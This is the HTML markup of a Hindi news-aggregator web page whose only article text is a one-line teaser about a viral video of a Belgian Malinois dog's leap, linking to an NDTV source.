        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-125 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/">होम</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/">खबरे</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/tech/">टेक</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/world/">दुनिया</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/politics/">राजनीति</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/business/">व्यापार</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/sports/">खेल</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/music/">संगीत</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/movie/">सिनेमा</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/lifestyle/fashion/">फैशन</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspoiletmp.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-125 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/">होम</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/">खबरे</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/tech/">टेक</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/world/">दुनिया</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/news/politics/">राजनीति</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/business/">व्यापार</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/sports/">खेल</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/music/">संगीत</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/entertainment/movie/">सिनेमा</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168 bgnav" data-item-row="default" ><a href="https://newspoiletmp.com/category/lifestyle/fashion/">फैशन</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspoiletmp.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://newspoiletmp.com/">
		        <img class='jeg_logo_img' src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" alt="News Piolet MP"data-light-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" data-light-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" data-dark-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" data-dark-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspoiletmp.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://newspoiletmp.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://newspoiletmp.com/category/zara-hatke/">ज़रा हटके</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://newspoiletmp.com/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/">June 15, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://newspoiletmp.com/category/zara-hatke/" rel="category tag">ज़रा हटके</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:57.692%"><img width="650" height="375" src="https://newspoiletmp.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो" decoding="async" fetchpriority="high" data-src="https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22-650x375.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">0</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspoiletmp.com%2F%25e0%25a4%2595%25e0%25a5%2581%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%2590%25e0%25a4%25b8%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25ac-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%2596-%25e0%25a4%25a6%25e0%25a4%2582%25e0%25a4%2597%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="//api.whatsapp.com/send?text=%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%90%E0%A4%B8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC+%E0%A4%A6%E0%A5%87%E0%A4%96+%E0%A4%A6%E0%A4%82%E0%A4%97+%E0%A4%B0%E0%A4%B9+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%86%E0%A4%AA%2C+%E0%A4%B9%E0%A4%B5%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%88+%E0%A4%B6%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A5%88%E0%A4%B8%E0%A5%80+%E0%A4%9B%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%97%2C+%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82+%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2+%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%0Ahttps%3A%2F%2Fnewspoiletmp.com%2F%25e0%25a4%2595%25e0%25a5%2581%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%2590%25e0%25a4%25b8%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25ac-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%2596-%25e0%25a4%25a6%25e0%25a4%2582%25e0%25a4%2597%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Share on Whatsapp</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%90%E0%A4%B8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC+%E0%A4%A6%E0%A5%87%E0%A4%96+%E0%A4%A6%E0%A4%82%E0%A4%97+%E0%A4%B0%E0%A4%B9+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%86%E0%A4%AA%2C+%E0%A4%B9%E0%A4%B5%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%88+%E0%A4%B6%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A5%88%E0%A4%B8%E0%A5%80+%E0%A4%9B%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%97%2C+%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82+%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2+%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B&url=https%3A%2F%2Fnewspoiletmp.com%2F%25e0%25a4%2595%25e0%25a5%2581%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%2590%25e0%25a4%25b8%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25ac-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%2596-%25e0%25a4%25a6%25e0%25a4%2582%25e0%25a4%2597%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspoiletmp.com%2F%25e0%25a4%2595%25e0%25a5%2581%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%2590%25e0%25a4%25b8%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25ac-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%2596-%25e0%25a4%25a6%25e0%25a4%2582%25e0%25a4%2597%2F&title=%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%90%E0%A4%B8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC+%E0%A4%A6%E0%A5%87%E0%A4%96+%E0%A4%A6%E0%A4%82%E0%A4%97+%E0%A4%B0%E0%A4%B9+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%86%E0%A4%AA%2C+%E0%A4%B9%E0%A4%B5%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%88+%E0%A4%B6%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A5%88%E0%A4%B8%E0%A5%80+%E0%A4%9B%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%97%2C+%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82+%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2+%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspoiletmp.com%2F%25e0%25a4%2595%25e0%25a5%2581%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%2590%25e0%25a4%25b8%25e0%25a4%25be-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25ac-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%2596-%25e0%25a4%25a6%25e0%25a4%2582%25e0%25a4%2597%2F&media=https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg&description=%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%90%E0%A4%B8%E0%A4%BE+%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC+%E0%A4%A6%E0%A5%87%E0%A4%96+%E0%A4%A6%E0%A4%82%E0%A4%97+%E0%A4%B0%E0%A4%B9+%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%86%E0%A4%AA%2C+%E0%A4%B9%E0%A4%B5%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B2%E0%A4%97%E0%A4%BE%E0%A4%88+%E0%A4%B6%E0%A5%87%E0%A4%B0+%E0%A4%9C%E0%A5%88%E0%A4%B8%E0%A5%80+%E0%A4%9B%E0%A4%B2%E0%A4%BE%E0%A4%82%E0%A4%97%2C+%E0%A4%A6%E0%A5%87%E0%A4%96%E0%A5%87%E0%A4%82+%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B2+%E0%A4%B5%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
<br />एक वीडियो इन दिनों इंटरनेट पर तहलका मचा रहा है, जिसमें एक बेल्जियन मैलिनोइस&#8230;<br />
<br />[ad_2]<br />
<br /><a href="https://ndtv.in/zara-hatke/you-will-be-stunned-to-see-such-a-feat-of-a-dog-dive-faster-than-a-lion-in-the-air-watch-viral-video-3066240">Source link </a></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><a href='http://bit.ly/jnewsio' target="_blank" rel="nofollow noopener" class='adlink ads_image align-right'>
                                    <img src='https://newspoiletmp.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://newspoiletmp.com/wp-content/uploads/2021/08/ad_300x250.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='http://bit.ly/jnewsio' target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img src='https://newspoiletmp.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://newspoiletmp.com/wp-content/uploads/2021/08/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspoiletmp.com/%e0%a4%8f%e0%a4%95-%e0%a4%a6%e0%a5%82%e0%a4%b8%e0%a4%b0%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%a6%e0%a4%ae-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%a6%e0%a4%ae-%e0%a4%ae%e0%a4%bf%e0%a4%b2%e0%a4%be/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">एक दूसरे से कदम से कदम मिलाकर ऐसे चलते हैं ये जवान कि आंखों को नहीं होता यकीन, देखें कमाल का वीडियो</h3>
        </a>
    
            <a href="https://newspoiletmp.com/this-bird-opens-the-lid-of-the-dustbin-itself-if-you-do-not-believe-then-watch-this-surprising-video-for-yourself/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">This Bird Opens The Lid Of The Dustbin Itself, If You Do Not Believe Then Watch This Surprising Video For Yourself</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='admin' src='https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://newspoiletmp.com/author/admin/">
					admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://newspoiletmp.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspoiletmp.com/this-bird-opens-the-lid-of-the-dustbin-itself-if-you-do-not-believe-then-watch-this-surprising-video-for-yourself/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://newspoiletmp.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="This Bird Opens The Lid Of The Dustbin Itself, If You Do Not Believe Then Watch This Surprising Video For Yourself" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://newspoiletmp.com/wp-content/uploads/2022/06/tnvmqofg_india_625x300_14_June_22-75x75.jpg" data-srcset="https://newspoiletmp.com/wp-content/uploads/2022/06/tnvmqofg_india_625x300_14_June_22-75x75.jpg 75w, https://newspoiletmp.com/wp-content/uploads/2022/06/tnvmqofg_india_625x300_14_June_22-150x150.jpg 150w, https://newspoiletmp.com/wp-content/uploads/2022/06/tnvmqofg_india_625x300_14_June_22-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspoiletmp.com/this-bird-opens-the-lid-of-the-dustbin-itself-if-you-do-not-believe-then-watch-this-surprising-video-for-yourself/">
                        This Bird Opens The Lid Of The Dustbin Itself, If You Do Not Believe Then Watch This Surprising Video For Yourself                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://newspoiletmp.com/wp-login.php?redirect_to=https%3A%2F%2Fnewspoiletmp.com%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2099 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-14"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://newspoiletmp.com/" class="footer_logo">
